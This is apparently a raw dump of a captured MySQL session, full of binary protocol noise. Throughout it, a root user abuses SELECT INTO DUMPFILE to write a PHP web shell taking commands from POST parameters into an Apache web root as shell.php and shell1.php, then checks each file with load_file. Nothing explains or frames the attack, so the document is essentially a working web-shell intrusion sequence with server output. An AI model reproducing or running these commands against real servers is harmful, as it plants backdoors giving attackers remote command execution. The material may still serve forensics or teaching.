 >...
5.1.73-community.....g`-Z_MFW...!..............._[+c2mQ-+/Jg.:......
....-.......................root....|.G.\.1.._'.j.7..c...........!....select
@@version_comment limit 1.....'....def....@@version_comment..!.T.......................MySQL
Community Server (GPL)...............show variables like '%sec%'.....9....def.   VARIABLES.
Variable_name
VARIABLE_NAME.!...........2....def.
VARIABLES..Value.VARIABLE_VALUE.!.................."......secure_auth.OFF.....secure_file_pr
iv........"......select '<? evla($_POST["cmd"]);?>' into dumpfile "C:/Program Files (x86)/
Apache Software Foundation/Apache2.2/htdocs/shell.php"...........a....select load_file("C:/
Program Files (x86)/Apache Software Foundation/Apache2.2/htdocs/
shell.php").....o....def...Yload_file("C:/Program Files (x86)/Apache Software Foundation/
Apache2.2/htdocs/shell.php")..?.........................<? evla($_POST["cmd"]);?
>..............select '<? eval($_POST["cmd"]);?>' into dumpfile "C:/Program Files (x86)/
Apache Software Foundation/Apache2.2/htdocs/shell.php"k....>.#HY000File 'C:/Program Files
(x86)/Apache Software Foundation/Apache2.2/htdocs/shell.php' already exists.....select '<?
eval($_POST["cmd"]);?>' into dumpfile "C:/Program Files (x86)/Apache Software Foundation/
Apache2.2/htdocs/shell1.php"...........b....select load_file("C:/Program Files (x86)/Apache
Software Foundation/Apache2.2/htdocs/shell1.php").....p....def...Zload_file("C:/Program
Files (x86)/Apache Software Foundation/Apache2.2/htdocs/
shell1.php")..?.........................<? eval($_POST["cmd"]);?>..............